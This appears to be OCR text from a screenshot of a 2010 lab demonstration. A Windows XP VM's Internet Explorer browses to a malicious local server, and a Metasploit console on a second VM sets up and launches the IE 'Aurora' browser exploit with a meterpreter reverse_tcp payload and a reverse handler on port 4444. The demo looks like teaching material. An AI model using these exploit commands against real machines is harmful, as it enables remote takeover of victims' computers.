 Windows XP SP2 on 10.10.2.45
File View VM
Yahoo! - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address http://10.10.2.133:8080 Go Links »
Web Images Video Local Shopping More
YAHOO!
Haiti Relief
Web Search
My Yahoo! Make Y! your homepage
Page Options
TODAY - January 19, 2010
Backlash over cruise ship docked in Haiti
Even passengers were stunned when
their ship stopped in the ravaged nation
for some R&R. » Company's defense
• Missionary's survival tale
• NBA player heads to Haiti
• How you can help
Sign In New here? Sign Up What are you doing?
My Favorites + Add Edit
Yahoo! Mail Autos Facebook
Finance Flickr Games
HotJobs Messenger Movies
Personals Sports Updates
Weather
Y! All Yahoo! Sites
Oscar
Mayer
turn YOUR
Opening page http://10.10.2.133:8080/... Internet
start Yahoo! - Microsoft In... 9:17 PM
To release cursor, press CTRL + ALT
BluePoint Threat Workstation on 10.10.2.45
File View VM
My Documents ie_aurora
bash
=[ metasploit v3.3.4-dev [core:3.3 api:1.0]
+ -- --=[ 491 exploits - 230 auxiliary
+ -- --=[ 192 payloads - 23 encoders - 8 nops
=[ svn r8150 updated today (2010.01.18)
msf > use exploit/windows/browser/ie_aurora
msf exploit(ie_aurora) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ie_aurora) > set LHOST 10.10.2.133
LHOST => 10.10.2.133
msf exploit(ie_aurora) > set URIPATH /
URIPATH => /
msf exploit(ie_aurora) > exploit
[*] Exploit running as background job.
msf exploit(ie_aurora) >
[*] Using URL: http://0.0.0.0:8080/
[*] Started reverse handler on port 4444
[*] Local IP: http://10.10.2.133:8080/
[*] Server started.
[*] Sending Microsoft Internet Explorer "Aurora" Memory Corruption to client 10.10.2.158
Update
Start bash 9:17 PM